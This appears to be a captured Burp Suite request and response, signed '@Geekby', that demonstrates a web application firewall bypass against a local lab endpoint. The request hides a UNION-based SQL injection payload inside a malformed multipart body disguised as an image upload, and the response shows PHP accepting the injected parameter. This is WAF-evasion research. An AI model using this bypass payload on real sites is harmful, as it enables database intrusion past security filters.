 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded; multipart/form-data; boundary=a;
7 Content-Length: 183
8
9 --a
10 Content-Disposition: form-data; name="sqlInjectionParam"; filename="pic.png"
11 Content-Type: image/png
12
13 1 & sqlInjectionParam=1 and 0 union%0aselect 1,2 from vul_table&
14 --a--
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 09:13:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 502
8
9 --a
10 Content-Disposition: form-data; name="sqlInjectionParam";
filename="pic.png"
11 Content-Type: image/png
12
13 1 & sqlInjectionParam=1 and 0 union%0aselect 1,2 from vul_table&
14 --a--
15 $_POST Content\n<br/>array(3) {
16 ["--a
17 Content-Disposition:_form-data;_name"]=>
18 string(70) ""sqlInjectionParam"; filename="pic.png"
19 Content-Type: image/png
20
21 1 "
22 ["sqlInjectionParam"]=>
23 string(39) "1 and 0 union
24 select 1,2 from vul_table"
25 ["
26 --a--
27 "]=>
28 string(0) ""
29 }
30 $_FILES Content\n<br/>array(0) {
31 }
32
@Geekby